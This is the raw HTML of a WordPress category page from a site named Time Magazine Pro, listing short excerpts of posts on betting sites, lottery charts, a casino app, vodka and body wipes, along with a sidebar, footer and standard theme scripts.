				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/5-health-benefits-of-using-full-body-wipes/">5 Health Benefits of Using Full Body Wipes</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-04-18T09:04:04+00:00">April 18, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/5-health-benefits-of-using-full-body-wipes/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Sometimes, we don’t have enough time or access to take a full shower, especially during travel, after a workout, or&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/paito-hk-lotto-guide-to-understanding-and-using-the-lottery-chart/" class="image-link media-ratio ratio-16-9" title="Paito HK Lotto Guide To Understanding and Using The Lottery Chart"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-450x257.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-450x257.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-300x171.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-1024x585.jpg 1024w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-768x439.jpg 768w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-1200x685.jpg 1200w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Reddy Anna"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/paito-hk-lotto-guide-to-understanding-and-using-the-lottery-chart/">Paito HK Lotto Guide To Understanding and Using The Lottery Chart</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-04-07T09:32:24+00:00">April 7, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/paito-hk-lotto-guide-to-understanding-and-using-the-lottery-chart/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Paito HK Lotto is a popular chart system used by lottery enthusiasts to analyze past results of the Hong Kong&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/best-football-betting-site-guide-for-online-players/" class="image-link media-ratio ratio-16-9" title="Best Football Betting Site Guide For Online Players"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/09/Free-Money-5-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/09/Free-Money-5-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/09/Free-Money-5-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/09/Free-Money-5-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/09/Free-Money-5.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/best-football-betting-site-guide-for-online-players/">Best Football Betting Site Guide For Online Players</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-04-04T11:00:44+00:00">April 4, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/best-football-betting-site-guide-for-online-players/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Football betting has become one of the most popular forms of online wagering, attracting millions of fans who want to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/nemiroff-premium-a-symbol-of-ukrainian-craftsmanship-and-quality/" class="image-link media-ratio ratio-16-9" title="Nemiroff Premium A Symbol Of Ukrainian Craftsmanship And Quality"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/03/Nemiroff--450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/03/Nemiroff--450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/03/Nemiroff--300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/03/Nemiroff--150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/03/Nemiroff-.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Nemiroff"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/nemiroff-premium-a-symbol-of-ukrainian-craftsmanship-and-quality/">Nemiroff Premium A Symbol Of Ukrainian Craftsmanship And Quality</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-03-30T03:58:21+00:00">March 30, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/nemiroff-premium-a-symbol-of-ukrainian-craftsmanship-and-quality/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>For centuries, Ukraine has been synonymous with exceptional vodka production, and among its most distinguished brands stands Nemiroff Premium. This&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/how-to-install-918kiss-for-android-4-1-2-old-version-apk-guide/" class="image-link media-ratio ratio-16-9" title="How to Install 918kiss for Android 4.1 2 – Old Version APK Guide"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-450x257.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-450x257.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-300x171.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-1024x585.jpg 1024w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-768x439.jpg 768w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49-1200x685.jpg 1200w, http://timemagazinepro.com/wp-content/uploads/2025/06/Reddy-Anna-49.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Reddy Anna"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/how-to-install-918kiss-for-android-4-1-2-old-version-apk-guide/">How to Install 918kiss for Android 4.1 2 – Old Version APK Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-03-27T00:52:30+00:00">March 27, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/how-to-install-918kiss-for-android-4-1-2-old-version-apk-guide/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>If you own an older Android device running version 4.1.2 and want to enjoy the popular 918kiss casino game, you&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/expert-tips-for-tracking-teatime-results-effectively/" class="image-link media-ratio ratio-16-9" title="Expert Tips For Tracking Teatime Results Effectively"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/05/Teatime-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/05/Teatime-2-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/05/Teatime-2-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/05/Teatime-2-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/05/Teatime-2.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/expert-tips-for-tracking-teatime-results-effectively/">Expert Tips For Tracking Teatime Results Effectively</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-02-12T05:43:29+00:00">February 12, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/expert-tips-for-tracking-teatime-results-effectively/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Teatime results are an essential part of many people&#8217;s daily routines, especially for those who are eager to see if&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/shirbet-one-of-irans-most-popular-online-betting-platforms/" class="image-link media-ratio ratio-16-9" title="ShirBet One Of Iran’s Most Popular Online Betting Platforms"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/01/Sports-Betting-7-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/01/Sports-Betting-7-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/01/Sports-Betting-7-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/01/Sports-Betting-7-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/01/Sports-Betting-7.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/shirbet-one-of-irans-most-popular-online-betting-platforms/">ShirBet One Of Iran’s Most Popular Online Betting Platforms</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-02-07T07:07:30+00:00">February 7, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/shirbet-one-of-irans-most-popular-online-betting-platforms/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>In recent years, the popularity of online betting platforms has grown across the globe, and Iran is no exception. Despite&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://timemagazinepro.com/category/all/page/2/">2</a>
<a class="page-numbers" href="http://timemagazinepro.com/category/all/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://timemagazinepro.com/category/all/page/16/">16</a>
<a class="next page-numbers" href="http://timemagazinepro.com/category/all/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="http://timemagazinepro.com/apk-slot-easy-to-use-platform-for-fast-login-stable-performance-and-instant-online-gaming-access/">Apk Slot Easy to Use Platform for Fast Login, Stable Performance, and Instant Online Gaming Access</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39 current-cat"><a aria-current="page" href="http://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
			
		</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="http://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="http://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="http://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/category\/all\/","name":"Category: &quot;All&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 05:16:42 -->